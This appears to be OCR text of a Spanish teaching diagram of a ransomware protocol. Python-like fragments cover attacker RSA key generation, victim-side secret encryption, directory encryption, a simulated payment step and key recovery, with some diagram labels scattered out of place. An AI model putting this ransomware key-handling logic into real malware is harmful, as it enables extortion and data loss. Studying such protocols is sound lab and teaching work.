 Modelo A-Ransomware
(A) Atacante
(V) Víctima
1. sk, pk = rsa.Grsa(2048, 65537) // generar(sk,pk) ←
G(l,e)
2. sock.sendall(pickle.dumps(pk)) // enviar pk
Pk
3.
pk_bytes = conn.recv(4096)
pk = pickle.loads(pk_bytes) // recibir pk
(n, e) = pk
s = random.randint(1, n-1) // generar s
4.
c = pow(s, e, n) // encriptar c ← F(pk,s)
c_bytes = pickle.dumps(c)
conn.sendall(c_bytes) // enviar c
5. Retener s y c
c
6.
c = pickle.loads(sock.recv(4096)) // recibir c
s = rsa.Irsa(sk, c) // descifrar
7. K = derive_key_from_secret(s) // generar KDF
8.
crypto = FileCrypto(K) // encriptar archivos
encrypted_files = crypto.encrypt_directory('sample_cipher')
9. del s, K, sk // borrar s,c,K
ENTER // pago
10.
ENTER // confirmar pago
s_bytes = pickle.dumps(s)
conn.sendall(s_bytes) // enviar s
s
11.
s_received = pickle.loads(sock.recv(4096)) // recibir s
12.
K_recovery = derive_key_from_secret(s_received)
crypto_recovery = FileCrypto(K_recovery) // regenerar K
crypto_recovery.decrypt_directory('sample_cipher',
'sample_plain')
// decriptar archivos